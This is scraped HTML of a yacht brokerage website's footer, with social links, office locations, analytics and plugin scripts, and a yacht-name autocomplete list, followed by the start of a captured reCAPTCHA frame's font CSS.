	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1102"><a href="https://www.edmiston.com/our-team/">Our Team</a></li>
</ul>
</li>
</ul></div>
        </nav>
      </div>
    </div>
  </div>
  
  <div class="bg-primary">
    <div class="mw">
      <div class="container-x pb-10 pt-20 lg:pt-30">
        <div class="lg:flex lg:mb-30">
          <div class="flex-2 lg:mt-[33px]">
            <a class="brand w-fit mr-20 flex justify-center items-center xl:items-normal lg:scale-[1.4] lg:ml-15" href="https://www.edmiston.com/">
              <img src=https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.edmiston.com/wp-content/uploads/2024/06/edmiston-logo-white.svg alt="" class="max-w-none" />
            </a>

            <div class="gap-10 hidden lg:flex my-12 lg:mt-22">
                              <a href="https://www.instagram.com/edmistonyachts/" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M9 4H15C17.761 4 20 6.239 20 9V15C20 17.761 17.761 20 15 20H9C6.239 20 4 17.761 4 15V9C4 6.239 6.239 4 9 4ZM15 18.5C16.93 18.5 18.5 16.93 18.5 15V9C18.5 7.07 16.93 5.5 15 5.5H9C7.07 5.5 5.5 7.07 5.5 9V15C5.5 16.93 7.07 18.5 9 18.5H15Z" fill="white"/>
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 12C8 9.791 9.791 8 12 8C14.209 8 16 9.791 16 12C16 14.209 14.209 16 12 16C9.791 16 8 14.209 8 12ZM9.5 12C9.5 13.378 10.622 14.5 12 14.5C13.378 14.5 14.5 13.378 14.5 12C14.5 10.621 13.378 9.5 12 9.5C10.622 9.5 9.5 10.621 9.5 12Z" fill="white"/>
                  <circle cx="16.3001" cy="7.69999" r="0.533" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://uk.linkedin.com/company/edmiston-&amp;-company" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M19.9961 20.0005V19.9998H20.0001V14.1318C20.0001 11.2611 19.3821 9.0498 16.0261 9.0498C14.4128 9.0498 13.3301 9.93514 12.8881 10.7745H12.8414V9.3178H9.65942V19.9998H12.9728V14.7105C12.9728 13.3178 13.2368 11.9711 14.9614 11.9711C16.6608 11.9711 16.6861 13.5605 16.6861 14.7998V20.0005H19.9961Z" fill="white"/>
                  <path d="M4.26392 9.31836H7.58125V20.0004H4.26392V9.31836Z" fill="white"/>
                  <path d="M5.92133 4C4.86067 4 4 4.86067 4 5.92133C4 6.982 4.86067 7.86067 5.92133 7.86067C6.982 7.86067 7.84267 6.982 7.84267 5.92133C7.842 4.86067 6.98133 4 5.92133 4Z" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://www.youtube.com/channel/UCO3sQtz0DczbOda9lSIOe8w?cbrd=1" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M18.2602 6.34265C18.9455 6.52722 19.4859 7.0675 19.6703 7.75292C20.0131 9.00487 19.9999 11.6145 19.9999 11.6145C19.9999 11.6145 19.9999 14.2108 19.6705 15.4628C19.4859 16.1481 18.9456 16.6886 18.2602 16.873C17.0081 17.2026 12 17.2026 12 17.2026C12 17.2026 7.00487 17.2026 5.73974 16.8599C5.05432 16.6754 4.51404 16.135 4.32947 15.4497C4 14.2108 4 11.6013 4 11.6013C4 11.6013 4 9.00487 4.32947 7.75292C4.51391 7.06762 5.0675 6.51404 5.73962 6.32959C6.99169 6 11.9998 6 11.9998 6C11.9998 6 17.0081 6 18.2602 6.34265ZM14.5699 11.6013L10.4052 14V9.20262L14.5699 11.6013Z" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://www.facebook.com/edmiston/" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M14.54 6.65667H16.0007V4.11267C15.7487 4.078 14.882 4 13.8727 4C11.7667 4 10.324 5.32467 10.324 7.75933V10H8V12.844H10.324V20H13.1733V12.8447H15.4033L15.7573 10.0007H13.1727V8.04133C13.1733 7.21933 13.3947 6.65667 14.54 6.65667Z" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://www.pinterest.co.uk/edmistonyachts/" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <rect x="6" y="4" width="12.6316" height="16" fill="url(#pattern0_3368_10506)"/>
                  <mask id="mask0_3368_10506" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="6" y="4" width="13" height="16">
                  <rect x="6" y="4" width="12.6316" height="16" fill="url(#pattern1_3368_10506)"/>
                  </mask>
                  <g mask="url(#mask0_3368_10506)">
                  <rect x="6" y="4" width="12.6316" height="16" fill="white"/>
                  </g>
                  <defs>
                  <pattern id="pattern0_3368_10506" patternContentUnits="objectBoundingBox" width="1" height="1">
                  <use xlink:href="#image0_3368_10506" transform="scale(0.0333333 0.0263158)"/>
                  </pattern>
                  <pattern id="pattern1_3368_10506" patternContentUnits="objectBoundingBox" width="1" height="1">
                  <use xlink:href="#image0_3368_10506" transform="scale(0.0333333 0.0263158)"/>
                  </pattern>
                  <image id="image0_3368_10506" width="30" height="38" xlink:href="[data-uri]"/>
                  </defs>
                  </svg>
                </a>
                                            <a href="https://www.tiktok.com/@edmiston_yachts" target="_blank">
                  <svg class="w-9 h-9" height="18" width="18" fill="#ffffff" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></g></svg>
                </a>
                         </div>
          </div>

          <div class="hidden lg:block flex-4 mt-12">
            <div>
                <h4 class="h4 text-white mb-10" style="font-size: 24px;">Our Locations</h4>
            </div>
            <nav class="footer_menu_2 desktop text-white" aria-label="">
              <div class="menu-footer-navigation-2-container"><ul id="menu-footer-navigation-2" class="menu_class"><li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/office/london/">London</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="/office/monte-carlo">Monte Carlo</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="/office/mexico">Mexico City</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="/office/san-jose-del-cabo">San Jose Del Cabo</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="/office/newport">Newport</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="/office/new-york">New York</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="/office/miami">Miami</a></li>
</ul></div>
            </nav>
          </div>
        </div>



        <div class="lg:hidden my-20" id="footer_menu_2_trigger">
          <h4 class="footer_menu_2_trigger mobile h4 text-white mb-10" style="font-size: 24px;" >Our Locations</h4>
          <nav class="footer_menu_2 mobile text-white" aria-label="" id="footer_menu_2">
            <div class="menu-footer-navigation-2-container"><ul id="menu-footer-navigation-3" class="menu_class"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/office/london/">London</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="/office/monte-carlo">Monte Carlo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="/office/mexico">Mexico City</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="/office/san-jose-del-cabo">San Jose Del Cabo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="/office/newport">Newport</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="/office/new-york">New York</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="/office/miami">Miami</a></li>
</ul></div>
          </nav>
          <div class="flex justify-between border-t-[1px] border-white pt-10">
            <h4 class="h4 text-white" style="font-size: 24px;">Social</h4>
            <div class="flex gap-10">
                              <a href="https://www.instagram.com/edmistonyachts/" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M9 4H15C17.761 4 20 6.239 20 9V15C20 17.761 17.761 20 15 20H9C6.239 20 4 17.761 4 15V9C4 6.239 6.239 4 9 4ZM15 18.5C16.93 18.5 18.5 16.93 18.5 15V9C18.5 7.07 16.93 5.5 15 5.5H9C7.07 5.5 5.5 7.07 5.5 9V15C5.5 16.93 7.07 18.5 9 18.5H15Z" fill="white"/>
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 12C8 9.791 9.791 8 12 8C14.209 8 16 9.791 16 12C16 14.209 14.209 16 12 16C9.791 16 8 14.209 8 12ZM9.5 12C9.5 13.378 10.622 14.5 12 14.5C13.378 14.5 14.5 13.378 14.5 12C14.5 10.621 13.378 9.5 12 9.5C10.622 9.5 9.5 10.621 9.5 12Z" fill="white"/>
                  <circle cx="16.3001" cy="7.69999" r="0.533" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://uk.linkedin.com/company/edmiston-&amp;-company" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M19.9961 20.0005V19.9998H20.0001V14.1318C20.0001 11.2611 19.3821 9.0498 16.0261 9.0498C14.4128 9.0498 13.3301 9.93514 12.8881 10.7745H12.8414V9.3178H9.65942V19.9998H12.9728V14.7105C12.9728 13.3178 13.2368 11.9711 14.9614 11.9711C16.6608 11.9711 16.6861 13.5605 16.6861 14.7998V20.0005H19.9961Z" fill="white"/>
                  <path d="M4.26392 9.31836H7.58125V20.0004H4.26392V9.31836Z" fill="white"/>
                  <path d="M5.92133 4C4.86067 4 4 4.86067 4 5.92133C4 6.982 4.86067 7.86067 5.92133 7.86067C6.982 7.86067 7.84267 6.982 7.84267 5.92133C7.842 4.86067 6.98133 4 5.92133 4Z" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://www.youtube.com/channel/UCO3sQtz0DczbOda9lSIOe8w?cbrd=1" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M18.2602 6.34265C18.9455 6.52722 19.4859 7.0675 19.6703 7.75292C20.0131 9.00487 19.9999 11.6145 19.9999 11.6145C19.9999 11.6145 19.9999 14.2108 19.6705 15.4628C19.4859 16.1481 18.9456 16.6886 18.2602 16.873C17.0081 17.2026 12 17.2026 12 17.2026C12 17.2026 7.00487 17.2026 5.73974 16.8599C5.05432 16.6754 4.51404 16.135 4.32947 15.4497C4 14.2108 4 11.6013 4 11.6013C4 11.6013 4 9.00487 4.32947 7.75292C4.51391 7.06762 5.0675 6.51404 5.73962 6.32959C6.99169 6 11.9998 6 11.9998 6C11.9998 6 17.0081 6 18.2602 6.34265ZM14.5699 11.6013L10.4052 14V9.20262L14.5699 11.6013Z" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://www.facebook.com/edmiston/" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M14.54 6.65667H16.0007V4.11267C15.7487 4.078 14.882 4 13.8727 4C11.7667 4 10.324 5.32467 10.324 7.75933V10H8V12.844H10.324V20H13.1733V12.8447H15.4033L15.7573 10.0007H13.1727V8.04133C13.1733 7.21933 13.3947 6.65667 14.54 6.65667Z" fill="white"/>
                  </svg>
                </a>
                                            <a href="https://www.pinterest.co.uk/edmistonyachts/" target="_blank">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <rect x="6" y="4" width="12.6316" height="16" fill="url(#pattern0_3368_10506223)"/>
                  <mask id="mask0_3368_105061122" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="6" y="4" width="13" height="16">
                  <rect x="6" y="4" width="12.6316" height="16" fill="url(#pattern1_3368_1050622)"/>
                  </mask>
                  <g mask="url(#mask0_3368_105061122)">
                  <rect x="6" y="4" width="12.6316" height="16" fill="white"/>
                  </g>
                  <defs>
                  <pattern id="pattern0_3368_10506223" patternContentUnits="objectBoundingBox" width="1" height="1">
                  <use xlink:href="#image0_3368_1050622" transform="scale(0.0333333 0.0263158)"/>
                  </pattern>
                  <pattern id="pattern1_3368_1050622" patternContentUnits="objectBoundingBox" width="1" height="1">
                  <use xlink:href="#image0_3368_1050622" transform="scale(0.0333333 0.0263158)"/>
                  </pattern>
                  <image id="image0_3368_1050622" width="30" height="38" xlink:href="[data-uri]"/>
                  </defs>
                  </svg>
                </a>
                                            <a href="https://www.tiktok.com/@edmiston_yachts" target="_blank">
                  <svg class="w-9 h-9" height="18" width="18" fill="#ffffff" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></g></svg>
                </a>
                         </div>
          </div>
        </div>



        <div class="sm:flex sm:justify-between sm:items-center">
          <div class="text-xs text-white  opacity-80 mb-10">© Edmiston 2024-25. All rights reserved.</div>
          <div><a href="/privacy-policy" class="text-xs text-white opacity-80">Privacy policy</a></div>
        </div>
      </div>
    </div>
  </div>

  
  <input type="hidden" name="recaptcha_key_field" id="recaptcha_key_field" value="6LfQj6srAAAAAO1yYbf-cTp-7wtfGi-tsU3DAoks" />

  <script type="text/javascript" src="https://analytics-eu.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        if (clickdimensions != undefined) {
            var cdAnalytics = new clickdimensions.Analytics('analytics-eu.clickdimensions.com');
            cdAnalytics.setAccountKey('a5FpTz77HEtR1abLKz0kQ');
            cdAnalytics.setDomain('edmiston.com');
            cdAnalytics.setScore(typeof(cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
            cdAnalytics.trackPage();
        }
    </script>
    <script>
      document.addEventListener('click', (event) => {
        if (event.target.matches('#footer_menu_2_trigger')) {
          const menu = document.getElementById('footer_menu_2');
          if (menu) {
            menu.classList.toggle('active');
          }
        }
      });
    </script>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edmiston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async  src="https://www.edmiston.com/wp-content/plugins/optimole-wp/assets/build/optimizer/optimizer.js?v=4.1.3"></script><script id="optmloptimizer" >
		  var optimoleDataOptimizer = {"restUrl":"https:\/\/www.edmiston.com\/wp-json\/optml\/v1","nonce":"267a262f15","missingDevices":"1","pageProfileId":"b50691e0a6bac844ffc32d97465f9139626ddf75","pageProfileUrl":"https://www.edmiston.com/our-team/member/1590/ashley-field","_t":"1768749656","hmac":"ef1ecb38a7e8d219ebfb81ed6aefcff9","bgSelectors":[".elementor-section[data-settings*=\"background_background\"]",".elementor-column[data-settings*=\"background_background\"] > .elementor-widget-wrap",".elementor-section > .elementor-background-overlay","[class*=\"wp-block-cover\"][style*=\"background-image\"]","[style*=\"background-image:url(\"]","[style*=\"background-image: url(\"]","[style*=\"background:url(\"]","[style*=\"background: url(\"]","[class*=\"wp-block-group\"][style*=\"background-image\"]"]};
		</script><script async src="https://static.srcspot.com/libs/debee.js" id="debee-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jQuery-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.3/jquery-ui.min.js" id="jQueryUi-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js" id="jQueryUiTouchPunch-js"></script>
<script id="autocomplete_js-js-extra">
var autocompleteData = ["A2","Alba","Amazone","Anya","Archipelago","Asahi","Atalanta J","Azteca","Belongers","Canova","Canvas","Catalina","Daisy D","Domani","Double Haven","Dream","Excellence V","Fidelis","Galena","Graycliffs","Green Eyes","Invictus","Lady Nora","Lance West","Mar","Mariette of 1915","Maximus","Mirasol","Moatize","Moka","Musha","Nadan","Nashira","O'Ptasia","Ohana","Pandion Pearl","Para Bellvm","Percal","Presence","Project Secret","Promise.","Ravenclaw","Rule No. 1","Safe Haven","Sanlorenzo 50 Steel / 06","Santa Maria","Serenity","Seven Sins","Soho","Solis","Twilight","Ultima 88","Vibrance","Virtuosity","X-Space / 8","Zenji"];
//# sourceURL=autocomplete_js-js-extra
</script>
<script src="https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/autocomplete.js?ver=1.1.0" id="autocomplete_js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/jquery.validate.min.js" id="jQueryValidate-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.js" id="jQueryAos-js"></script>
<script id="custom_js-js-extra">
var myAjax = {"ajaxurl":"https://www.edmiston.com/wp-admin/admin-ajax.php","nonce":"ebbfe8f2bb","site_url":"https://www.edmiston.com","profile_page":"https://www.edmiston.com/user-profile","_token":"213875223"};
//# sourceURL=custom_js-js-extra
</script>
<script src="https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/app.js?ver=1.0.0" id="custom_js-js"></script>
<script src="https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/utmlinks.js?ver=1.0.0" id="utm_js-js"></script>
<script src="https://origin.edmiston.com/mailing/acme" id="edmiston-crm-tracker-js"></script>
<script id="app/0-js-before">
!function(){"use strict";var e,r={},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var u=n[e]={exports:{}};return r[e](u,u.exports,o),u.exports}o.m=r,e=[],o.O=function(r,n,t,u){if(!n){var i=1/0;for(l=0;l<e.length;l++){n=e[l][0],t=e[l][1],u=e[l][2];for(var f=!0,a=0;a<n.length;a++)(!1&u||i>=u)&&Object.keys(o.O).every((function(e){return o.O[e](n[a])}))?n.splice(a--,1):(f=!1,u<i&&(i=u));if(f){e.splice(l--,1);var c=t();void 0!==c&&(r=c)}}return r}u=u||0;for(var l=e.length;l>0&&e[l-1][2]>u;l--)e[l]=e[l-1];e[l]=[n,t,u]},o.d=function(e,r){for(var n in r)o.o(r,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},o.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e={666:0};o.O.j=function(r){return 0===e[r]};var r=function(r,n){var t,u,i=n[0],f=n[1],a=n[2],c=0;if(i.some((function(r){return 0!==e[r]}))){for(t in f)o.o(f,t)&&(o.m[t]=f[t]);if(a)var l=a(o)}for(r&&r(n);c<i.length;c++)u=i[c],o.o(e,u)&&e[u]&&e[u][0](),e[u]=0;return o.O(l)},n=self.webpackChunk_roots_bud_sage=self.webpackChunk_roots_bud_sage||[];n.forEach(r.bind(null,0)),n.push=r.bind(null,n.push.bind(n))}()}();
//# sourceURL=app%2F0-js-before
</script>
<script src="https://www.edmiston.com/wp-content/themes/edmiston/public/js/app.e4ec1d.js" id="app/0-js"></script>
</footer>    </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edmiston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async  src="https://www.edmiston.com/wp-content/plugins/optimole-wp/assets/build/optimizer/optimizer.js?v=4.1.3"></script><script id="optmloptimizer" >
		  var optimoleDataOptimizer = {"restUrl":"https:\/\/www.edmiston.com\/wp-json\/optml\/v1","nonce":"267a262f15","missingDevices":"1","pageProfileId":"b50691e0a6bac844ffc32d97465f9139626ddf75","pageProfileUrl":"https://www.edmiston.com/our-team/member/1590/ashley-field","_t":"1768749656","hmac":"ef1ecb38a7e8d219ebfb81ed6aefcff9","bgSelectors":[".elementor-section[data-settings*=\"background_background\"]",".elementor-column[data-settings*=\"background_background\"] > .elementor-widget-wrap",".elementor-section > .elementor-background-overlay","[class*=\"wp-block-cover\"][style*=\"background-image\"]","[style*=\"background-image:url(\"]","[style*=\"background-image: url(\"]","[style*=\"background:url(\"]","[style*=\"background: url(\"]","[class*=\"wp-block-group\"][style*=\"background-image\"]"]};
		</script>  </body>    </div>

    <!--     <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edmiston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async  src="https://www.edmiston.com/wp-content/plugins/optimole-wp/assets/build/optimizer/optimizer.js?v=4.1.3"></script><script id="optmloptimizer" >
		  var optimoleDataOptimizer = {"restUrl":"https:\/\/www.edmiston.com\/wp-json\/optml\/v1","nonce":"267a262f15","missingDevices":"1","pageProfileId":"b50691e0a6bac844ffc32d97465f9139626ddf75","pageProfileUrl":"https://www.edmiston.com/our-team/member/1590/ashley-field","_t":"1768749656","hmac":"ef1ecb38a7e8d219ebfb81ed6aefcff9","bgSelectors":[".elementor-section[data-settings*=\"background_background\"]",".elementor-column[data-settings*=\"background_background\"] > .elementor-widget-wrap",".elementor-section > .elementor-background-overlay","[class*=\"wp-block-cover\"][style*=\"background-image\"]","[style*=\"background-image:url(\"]","[style*=\"background-image: url(\"]","[style*=\"background:url(\"]","[style*=\"background: url(\"]","[class*=\"wp-block-group\"][style*=\"background-image\"]"]};
		</script> -->

    <!-- reCAPTCHA -->
    <script async src="https://www.google.com/recaptcha/api.js?render=6LfQj6srAAAAAO1yYbf-cTp-7wtfGi-tsU3DAoks"></script>

    <!-- Font Awesome -->
    <script src="https://kit.fontawesome.com/c2ed6e8a6f.js" crossorigin="anonymous"></script>

    <script>
      // // WINDOW LOADED
      // $(window).on("load", function () {
      //   console.log('WINDOW LOADED')
      //   const apiBannerSlider = document.querySelector('.api-dependent')
      //   if(!apiBannerSlider){return}
      //   const apiBannerSliderLoader = apiBannerSlider.querySelector('.loading-state')
      //   apiBannerSliderLoader.classList.add('hidden')
      // });
    </script>

    <script src="/wp-content/themes/edmiston/resources/scripts/dont-delay.js" crossorigin="anonymous"></script>

    <script>
      document.addEventListener('keydown', ()=>{
        console.log('keydown')
      })
      document.addEventListener('mouseover', ()=>{
        console.log('mouseover')
      })
      document.addEventListener('touchmove', ()=>{
        console.log('touchmove')
      })
      document.addEventListener('touchstart', ()=>{
        console.log('touchstart')
      })
    </script>
  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQj6srAAAAAO1yYbf-cTp-7wtfGi-tsU3DAoks&co=aHR0cHM6Ly93d3cuZWRtaXN0b24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z0ke7vd8iygf
body_size: 48908
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
